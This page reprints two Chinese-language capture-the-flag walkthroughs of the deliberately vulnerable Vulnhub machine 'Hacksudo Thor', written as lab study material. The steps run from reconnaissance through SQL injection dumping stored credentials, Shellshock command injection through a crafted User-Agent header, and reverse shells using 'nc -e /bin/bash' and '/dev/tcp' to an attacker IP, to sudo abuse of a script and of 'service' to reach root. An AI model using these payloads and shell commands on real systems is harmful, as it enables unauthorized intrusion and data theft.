Vulnhub之Hacksudo Thor靶机详细测试过程(提权成功)
Posted Jason_huawen
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub之Hacksudo Thor靶机详细测试过程(提权成功)相关的知识,希望对你有一定的参考价值。
Hacksudo Thor
作者:jason huawen
靶机信息
名称:hacksudo: Thor
地址:
https://www.vulnhub.com/entry/hacksudo-thor,733/
识别目标主机IP地址
(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sudo netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: 192.168.56.0/24 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:11 1 60 Unknown vendor
192.168.56.100 08:00:27:19:6b:c1 1 60 PCS Systemtechnik GmbH
192.168.56.160 08:00:27:94:4e:34 1 60 PCS Systemtechnik GmbH
利用Kali Linux的netdiscover工具识别目标主机的IP地址为192.168.56.160
NMAP扫描
┌──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.160 -oN nmap_full_scan
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-25 21:49 EDT
Nmap scan report for localhost (192.168.56.160)
Host is up (0.00018s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp filtered ftp
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 37:36:60:3e:26:ae:23:3f:e1:8b:5d:18:e7:a7:c7:ce (RSA)
| 256 34:9a:57:60:7d:66:70:d5:b5:ff:47:96:e0:36:23:75 (ECDSA)
|_ 256 ae:7d:ee:fe:1d:bc:99:4d:54:45:3d:61:16:f8:6c:87 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn\'t have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:94:4E:34 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.95 seconds
NMAP扫描结果显示目标主机有2个开放端口:22(ssh)、80(http),21端口状态为过滤
获得Shell
──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ nikto -h http://192.168.56.160
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.160
+ Target Hostname: 192.168.56.160
+ Target Port: 80
+ Start Time: 2023-04-25 21:52:37 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8725 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2023-04-25 21:53:39 (GMT-4) (62 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server\'s headers (Apache/2.4.38) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)?
┌──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ gobuster dir -u http://192.168.56.160 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.sh,.txt,.js,.bak
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.160
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: html,sh,txt,js,bak,php
[+] Timeout: 10s
===============================================================
2023/04/25 21:54:31 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/images (Status: 301) [Size: 317] [--> http://192.168.56.160/images/]
/.html (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 5357]
/contact.php (Status: 200) [Size: 4164]
/news.php (Status: 200) [Size: 8062]
/home.php (Status: 200) [Size: 5345]
/header.php (Status: 200) [Size: 472]
/connect.php (Status: 200) [Size: 0]
/navbar.php (Status: 200) [Size: 1515]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.160/fonts/]
/transactions.php (Status: 302) [Size: 8163] [--> home.php]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
/customer_profile.php (Status: 302) [Size: 7274] [--> home.php]
Progress: 1540415 / 1543927 (99.77%)
Gobuster工具没有扫描出有价值的目录或者文件,更换字典继续扫描:
┌──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ gobuster dir -u http://192.168.56.160 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -x .php,.html,.sh,.txt,.js,.bak
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.160
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: sh,txt,js,bak,php,html
[+] Timeout: 10s
===============================================================
2023/04/25 21:59:22 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 317] [--> http://192.168.56.160/images/]
/contact.php (Status: 200) [Size: 4164]
/news.php (Status: 200) [Size: 8062]
/home.php (Status: 200) [Size: 5345]
/index.php (Status: 200) [Size: 5357]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.160/fonts/]
/header.php (Status: 200) [Size: 472]
/connect.php (Status: 200) [Size: 0]
/server-status (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/navbar.php (Status: 200) [Size: 1515]
/transactions.php (Status: 302) [Size: 8163] [--> home.php]
/admin_login.php (Status: 200) [Size: 1511]
更换字典后,扫描出/admin_login.php文件,接下来看如何突破用户登录:
首先看能否利用登录绕开语句,但是没有成功。
利用Burpsuite拦截用户登录请求,存储为文件req.txt,
─(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sqlmap -r req.txt --level=3
___
__H__
___ ___["]_____ ___ ___ 1.6.7#stable
|_ -| . [,] | .\'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user\'s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:08:45 /2023-04-25/
但是SQLMAP没有扫描出SQL注入漏洞,在感觉不知道下一步怎么干的时候,尝试一下另外一个目录扫描工具dirsearch,这次有收获:
─(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ dirsearch -u http://192.168.56.160
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/kali/.dirsearch/reports/192.168.56.160/_23-04-25_22-12-41.txt
Error Log: /home/kali/.dirsearch/logs/errors-23-04-25_22-12-41.log
dirsearch扫描出目标有/README.md文件,访问该文件,好像有用户名和密码信息
However some important usernames and passwords are provided below :
* Username of admin is "admin" & password is "password123".
* Username of most of the customers is their "first_name" & password is their "first_name" followed by "123".
可以成功登陆/admin_login.php
这页是否存在SQL注入漏洞?
利用Burpsuite拦截该页请求,存储为文件req2.txt,再用sqlmap扫描一下
─(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sqlmap -r req2.txt --level=3
GET parameter \'cust_id\' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
说明目标站点的cust_id存在SQL注入漏洞。
─(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sqlmap -r req2.txt --level=3 --dbs
available databases [4]:
[*] hacksudo
[*] information_schema
[*] mysql
[*] performance_schema
得到数据库列表
─(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sqlmap -r req2.txt --level=3 -D hacksudo --tables
Database: hacksudo
[12 tables]
+--------------+
| admin |
| beneficiary1 |
| beneficiary2 |
| beneficiary3 |
| beneficiary4 |
| customer |
| news |
| news_body |
| passbook1 |
| passbook2 |
| passbook3 |
| passbook4 |
+--------------+
(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sqlmap -r req2.txt --level=3 -D hacksudo -T admin --columns
Database: hacksudo
Table: admin
[3 columns]
+--------+----------+
| Column | Type |
+--------+----------+
| id | int(11) |
| pwd | char(25) |
| uname | char(25) |
+--------+----------+
这个表的信息已经没有价值,看一下其他表。
─(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sqlmap -r req2.txt --level=3 -D hacksudo -T customer -C uname,pwd --dump+---------+-----------+
| uname | pwd |
+---------+-----------+
| zakee94 | nafees123 |
| salman | salman123 |
| jon | snow123 |
| tushar | tushar123 |
将上述用户名和密码分别作为字典登录ssh,均失败,但注意到news.php文件源代码中有注释:
<!-- cgi-bin ---!>
所以/cgi-bin/目录下可能有cgi文件
┌──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ dirsearch -u http://192.168.56.160/cgi-bin/ -f -e cgi
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: cgi | HTTP method: GET | Threads: 30 | Wordlist size: 13603
Output File: /home/kali/.dirsearch/reports/192.168.56.160/-cgi-bin-_23-04-25_23-25-10.txt
Error Log: /home/kali/.dirsearch/logs/errors-23-04-25_23-25-10.log
Target: http://192.168.56.160/cgi-bin/
[23:25:10] Starting:
[23:25:12] 403 - 279B - /cgi-bin/.ht_wsr.txt
[23:25:12] 403 - 279B - /cgi-bin/.htaccess.orig
[23:25:12] 403 - 279B - /cgi-bin/.htaccess.bak1
[23:25:12] 403 - 279B - /cgi-bin/.htaccessBAK
[23:25:12] 403 - 279B - /cgi-bin/.htaccess.sample
[23:25:12] 403 - 279B - /cgi-bin/.htaccess_sc
[23:25:12] 403 - 279B - /cgi-bin/.htaccessOLD
[23:25:12] 403 - 279B - /cgi-bin/.htaccess.save
[23:25:12] 403 - 279B - /cgi-bin/.htaccessOLD2
[23:25:12] 403 - 279B - /cgi-bin/.htaccess_orig
[23:25:12] 403 - 279B - /cgi-bin/.htm
[23:25:12] 403 - 279B - /cgi-bin/.htaccess_extra
[23:25:12] 403 - 279B - /cgi-bin/.html
[23:25:12] 403 - 279B - /cgi-bin/.htpasswd_test
[23:25:12] 403 - 279B - /cgi-bin/.httr-oauth
[23:25:12] 403 - 279B - /cgi-bin/.htpasswds
[23:25:13] 403 - 279B - /cgi-bin/.php
[23:25:31] 500 - 612B - /cgi-bin/backup.cgi
可能存在破壳漏洞
──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ nmap -sV -p- --script http-shellshock --script-args uri=/cgi-bin/backup.cgi,cmd=ls 192.168.56.160
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-25 23:30 EDT
Nmap scan report for bogon (192.168.56.160)
Host is up (0.00029s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| Exploit results:
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>500 Internal Server Error</title>
| </head><body>
| <h1>Internal Server Error</h1>
| <p>The server encountered an internal error or
| misconfiguration and was unable to complete
| your request.</p>
| <p>Please contact the server administrator at
| webmaster@localhost to inform them of the time this error occurred,
| and the actions you performed just before this error.</p>
| <p>More information about this error may be available
| in the server error log.</p>
| <hr>
| <address>Apache/2.4.38 (Debian) Server at bogon Port 80</address>
| </body></html>
|
| References:
| http://seclists.org/oss-sec/2014/q3/685
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://www.openwall.com/lists/oss-security/2014/09/24/10
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.45 seconds
NMAP脚本扫描结果可知目标站点存在shellshock漏洞
┌──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ curl -H "user-agent: () :; ; echo;echo;/bin/bash -c \'id\'" \\http://192.168.56.160/cgi-bin/backup.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
接下来设法得到反弹的shell
──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ curl -H "user-agent: () :; ; echo;echo;/bin/bash -c \'nc -e /bin/bash 192.168.56.230 5555\'" http://192.168.56.160/cgi-bin/backup.cgi
┌──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.230] from (UNKNOWN) [192.168.56.160] 49396
which python
/usr/bin/python
python -c \'import pty;pty.spawn("/bin/bash")\'
bash-4.3$ cd /home
cd /home
bash-4.3$ ls -alh
ls -alh
total 12K
drwxr-xr-x 3 root root 4.0K Aug 2 2021 .
drwxr-xr-x 18 root root 4.0K Jul 29 2021 ..
drwxrwx--- 5 thor thor 4.0K Aug 2 2021 thor
bash-4.3$ cd thor
cd thor
bash: cd: thor: Permission denied
bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on HackSudoThor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin
User www-data may run the following commands on HackSudoThor:
(thor) NOPASSWD: /home/thor/./hammer.sh
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor Secret Key : ljgg
ljgg
Hey Dear ! I am ljgg , Please enter your Secret massage : id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
Thank you for your precious time!
发现可以输入任意的secret key,然后在Secret message处即可执行命令,因此下一步可以spawn一个新的shell,而得到用户thor
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor Secret Key : ddd
ddd
Hey Dear ! I am ddd , Please enter your Secret massage : nc -e /bin/bash 192.168.56.230 6666
nc -e /bin/bash 192.168.56.230 6666
在Kali Linux上成功得到了用户thor的shell
──(kali㉿kali)-[~/Desktop/Vulnhub/HacksudoThor]
└─$ sudo nc -nlvp 6666
[sudo] password for kali:
listening on [any] 6666 ...
connect to [192.168.56.230] from (UNKNOWN) [192.168.56.160] 42452
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
python -c \'import pty;pty.spawn("/bin/bash")\'
thor@HacksudoThor:/home$
提权
thor@HacksudoThor:~$ sudo -l
sudo -l
Matching Defaults entries for thor on HackSudoThor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin
User thor may run the following commands on HackSudoThor:
(root) NOPASSWD: /usr/bin/cat, /usr/sbin/service
thor@HacksudoThor:~$ sudo /usr/sbin/service ../../bin/sh
sudo /usr/sbin/service ../../bin/sh
# cd /root
cd /root
# ls -alh
ls -alh
total 64K
drwx------ 6 root root 4.0K Jul 30 2021 .
drwxr-xr-x 18 root root 4.0K Jul 29 2021 ..
-rw------- 1 root root 302 Aug 2 2021 .bash_history
-rw-r--r-- 1 root root 598 Jun 24 2021 .bashrc
drwxr-xr-x 3 root root 4.0K Jun 24 2021 .cache
drwx------ 3 root root 4.0K Jun 11 2021 .gnupg
-rw------- 1 root root 28 Jun 24 2021 .lesshst
drwxr-xr-x 3 root root 4.0K Jun 11 2021 .local
-rw------- 1 root root 2.4K Jul 30 2021 .mysql_history
-rw-r--r-- 1 root root 144 Jun 23 2021 .pearrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4.0K Aug 2 2021 .ssh
-rw-r--r-- 1 root root 493 Jun 15 2021 .wget-hsts
-rw-r--r-- 1 root root 7.0K Jul 30 2021 proof.txt
-rw------- 1 root root 7 Aug 2 2021 root.txt
# cat root.txt
cat root.txt
rooted
#
Vulnhub_HACKSUDO: THOR

本文内容涉及程序/技术原理可能带有攻击性,仅用于安全研究和教学使用,务必在模拟环境下进行实验,请勿将其用于其他用途。
因此造成的后果自行承担,如有违反国家法律则自行承担全部法律责任,与作者及分享者无关
主机信息
kali:192.168.3.39
nivek:192.168.3.38
信息收集
使用nmap探测目标主机发现只开放了21、22、80三个端口
nmap -T4 -A -v -p- 192.168.3.38

访问80端口发现是一个登录页面
查看了网页中的源码没有发现可用的信息
在About-Us中得到了一些联系方式
通过目录扫描发现了一个cgi-bin的目录
dirb http://192.168.3.38 /usr/share/wordlists/dirb/big.txt

然后扫描cgi-bin下的可执行脚本,发现一个shell.sh
dirb http://192.168.3.38/cgi-bin/ -X .sh

GETSHELL
我们利用msf的检测模块验证存在shellshok漏洞
然后利用攻击模块获取shell
查看获取的shell权限发现是www权限
通过bash将msf的shell反弹到本机
bash -c 'bash -i >& /dev/tcp/192.168.3.39/4444 0>&1'

执行sudo -l发现有一个脚本可以以thor用户无密码用root身份执行
然后我们用python获取一个tty shell
python3 -c 'import pty; pty.spawn("/bin/bash");'

接着以thor身份执行脚本
获取thor身份的shell
获取thor的tty shell
提权
再执行sudo -l发现有cat、service可以利用
使用service提权至root
sudo service ../../bin/sh

进入root查看flag
加入我的星球
下方查看历史文章

扫描二维码
获取更多精彩
NowSec

以上是关于Vulnhub之Hacksudo Thor靶机详细测试过程(提权成功)的主要内容,如果未能解决你的问题,请参考以下文章